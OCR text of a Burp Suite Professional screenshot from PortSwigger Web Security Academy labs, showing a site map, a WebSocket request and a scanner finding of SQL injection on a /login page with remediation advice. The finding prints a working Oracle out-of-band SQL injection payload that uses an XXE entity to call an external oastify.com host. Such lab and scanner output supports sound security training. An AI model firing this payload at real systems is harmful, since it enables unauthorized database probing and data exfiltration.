 Debian 12.x 64-bit Arm
10:01
Burp Suite Professional v2024.3.1.2 - Temporary Project - Licensed to Zer0DayLab Crew
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Search Settings
Site map Scope Crawl paths Issue definitions
Site map filter: Hiding not found items; hiding CSS, image and general binary content; hiding 4xx responses; hiding empty folders
https://0a780082035db2bd833d43a1004900ae.web-security-academy.net
https://0a7f00bf04e42eee80157b93006700de.web-security-academy.net
https://0a8800880470e35e802508ae00c9003f.web-security-academy.net
https://0a890070046d5edc80bd4a73008a004c.web-security-academy.net
https://0aaa00f8034111d381c3437f004e0071.web-security-academy.net
https://0abb003e0491d6398054f83d00900092.web-security-academy.net
https://0ac000de03ddee1c804b2179004d0009.web-security-academy.net
https://0aeb003b045bb8c882d524cd00c0003a.web-security-academy.net
https://aus5.mozilla.org
https://classify-client.services.mozilla.com
https://content-signature-2.cdn.mozilla.net
https://contile.services.mozilla.com
http://detectportal.firefox.com
https://firefox.settings.services.mozilla.com
https://fonts.googleapis.com
https://googleads.g.doubleclick.net
https://i.ytimg.com
https://id.google.com
https://jnn-pa.googleapis.com
https://normandy.cdn.mozilla.net
https://play.google.com
https://portswigger.net
https://ps.containers.piwik.pro
https://ps.piwik.pro
https://push.services.mozilla.com
http://r3.o.lencr.org
https://safebrowsing.googleapis.com
https://services.addons.mozilla.org
https://shavar.services.mozilla.com
https://static.doubleclick.net
https://versioncheck-bg.addons.mozilla.org
https://www.google.com
https://www.gstatic.com
https://www.kali.org
http://www.youtube.com
https://www.youtube.com
https://yt3.ggpht.com
Contents
Search
Host Method URL Params Status Code Length MIME type Ti
https://0aeb003b045... GET /academyLabHeader 101 147
https://0aeb003b045... GET / 200 11638 HTML Bl
https://0aeb003b045... GET /login 200 3260 HTML Bl
https://0aeb003b045... GET /resources/images/sho... 200 7258 XML
https://0aeb003b045... GET /resources/labheader/i... 200 8852 XML
https://0aeb003b045... GET /resources/labheader/i... 200 942 XML
https://0aeb003b045... GET /resources/labheader/i... 200 707 XML
https://0aeb003b045 GET /resources/labheader/i 200 1673 script
Request
Pretty Raw Hex \n
1 GET /academyLabHeader HTTP/1.1
2 Host:
0aeb003b045bb8c882d524cd00c0003a.web
-security-academy.net
3 User-Agent: Mozilla/5.0 (X11; Linux
aarch64; rv:109.0) Gecko/20100101
Firefox/115.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Sec-WebSocket-Version: 13
8 Origin:
https://0aeb003b045bb8c882d524cd00c0
003a.web-security-academy.net
9 Sec-WebSocket-Key:
F5AY2bCkIeVAHUUiwsBT7A==
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 101 Switching Protocol
2 Connection: Upgrade
3 Upgrade: websocket
4 Sec-WebSocket-Accept:
5uXGu01RYdU9P30t+NSDAx7uNa0=
5 Content-Length: 0
6
7
Search 0 highlights
Inspector
Request attributes 2
Request headers 16
Response headers 4
Inspector
Notes
Issues
SQL injection
Strict transport security not enforced [3]
Cacheable HTTPS response [6]
TLS certificate
Advisory Request Response Collaborator DNS interaction Path to issue
SQL injection
Severity: High
Confidence: Certain
URL: https://0aeb003b045bb8c882d524cd00c0003a.web-security-academy.net/login
Issue detail
The manual insertion point 1 appears to be vulnerable to SQL injection attacks. The payload
'||(select extractvalue(xmltype('<?xml version="1.0" encoding="UTF-8"?><!DOCTYPE root [
<!ENTITY % inipp SYSTEM
"http://e4j6s1r9gqnl6girn4n3vnd0zr5rthhl5cvzlna.oasti'||'fy.com/">%inipp;]>'),'/l') from
dual)||' was submitted in the manual insertion point 1. This payload injects a SQL sub-query that
calls Oracle's xmltype function to evaluate some data as XML. The supplied XML defines an
external entity that references a URL on an external domain. The application interacted with that
domain, indicating that the injected SQL query was executed.
The database appears to be Oracle.
Issue background
SQL injection vulnerabilities arise when user-controllable data is incorporated into database SQL
queries in an unsafe manner. An attacker can supply crafted input to break out of the data
context in which their input appears and interfere with the structure of the surrounding query.
A wide range of damaging attacks can often be delivered via SQL injection, including reading or
modifying critical application data, interfering with application logic, escalating privileges within
the database and taking control of the database server.
Issue remediation
The most effective way to prevent SQL injection attacks is to use parameterized queries (also
known as prepared statements) for all database access. This method uses two steps to
incorporate potentially tainted data into SQL queries: first, the application specifies the structure
of the query, leaving placeholders for each item of user input; second, the application specifies
the contents of each placeholder. Because the structure of the query has already been defined in
the first step, it is not possible for malformed data in the second step to interfere with the query
structure. You should review the documentation for your database and application platform to
determine the appropriate APIs which you can use to perform parameterized queries. It is
strongly recommended that you parameterize every variable data item that is incorporated into
database queries, even if it is not obviously tainted, to prevent oversights occurring and avoid
vulnerabilities being introduced by changes elsewhere within the code base of the application.
You should be aware that some commonly employed and recommended mitigations for SQL
Event log (15) All issues (280) Memory: 349.1MB